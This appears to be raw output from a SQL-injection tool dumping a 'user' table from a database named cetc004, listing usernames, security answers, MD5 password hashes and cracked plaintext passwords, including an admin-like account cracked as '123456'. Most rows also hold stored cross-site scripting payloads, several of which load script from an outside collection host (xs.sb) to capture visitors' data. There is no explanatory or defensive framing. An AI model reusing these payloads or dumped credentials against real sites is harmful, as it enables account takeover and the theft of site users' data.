 [11:55:58] [INFO] cracked password ')' for user ')'
Database: cetc004
Table: user
[16 entries]
| answer | username | question | password |
| cdwcewf2e3235y7687jnhbvdfcqsx12324r45y687o98kynbgfvds | c3tlwDmIn23 | cetc | 2f8667f381ff50ced6a3edc259260ba9 |
| 1 | 1 | 1 | c4ca4238a0b923820dcc509a6f75849b (1) |
| 2 | 2 | 2 | c81e728d9d4c2f636f067f89cc14862c (2) |
| <script>alert('xss')</script> | 3 | <script>alert('xss')</script> | eccbc87e4b5ce2fe28308fd9f2a7baf3 (3) |
| </tExtArEa>'"><sCRiPt sRC=//xs.sb/CNb9></sCrIpT> | 4 | </tExtArEa>'"><sCRiPt sRC=//xs.sb/CNb9></sCrIpT> | a87ff679a2f3e71d9181a67b7542122c (4) |
| <script>alert('sss')<script> | 5 | <script>alert('sss')<script> | e4da3b7fbbce2345d7772b0674a318d5 (5) |
| <script>alert('xss')</script> | 6 | <script>alert('xss')</script> | 1679091c5a880faf6fb5e6087eb1b2dc (6) |
| <sCRiPt sRC=//xs.sb/CNb9></sCrIpT> | 7 | <sCRiPt sRC=//xs.sb/CNb9></sCrIpT> | 8f14e45fceea167a5a36dedd4bea2543 (7) |
| <sCRiPt/SrC=//xs.sb/CNb9> | 8 | <sCRiPt/SrC=//xs.sb/CNb9> | c9f0f895fb98ab9159f51fd0297e236d (8) |
| <sCRiPt sRC=//xs.sb/CNb9>alert('sss')</sCrIpT> | 9 | <sCRiPt sRC=//xs.sb/CNb9>alert('sss')</sCrIpT> | 45c48cce2e2d7fbdea1afc51c7c6ad26 (9) |
| <script src=//xs.sb/CNb9>alert('sss')</script> | 9 | <script src=//xs.sb/CNb9>alert('sss')</script> | 45c48cce2e2d7fbdea1afc51c7c6ad26 (9) |
| <script>alert('sss')</script> | 9 | <script>alert('sss')</script> | 45c48cce2e2d7fbdea1afc51c7c6ad26 (9) |
| <script>alert('xss')</script> | 10 | <script>alert('xss')</script> | c4ca4238a0b923820dcc509a6f75849b (1) |
| <script>alert('xss')</script> | 11 | <script>alert('xss')</script> | 6512bd43d9caa6e02c990b0a82652dca (11) |
| <script scr=//xs.sb/CNb9>alert('xss')</script> | 12 | <script scr=//xs.sb/CNb9>alert('xss')</script> | 3c59dc048e8850243be8079a5c74d079 (21) |
| 1 | c3tlwDmIn23 | 1 | e10adc3949ba59abbe56e057f20f883e (123456) |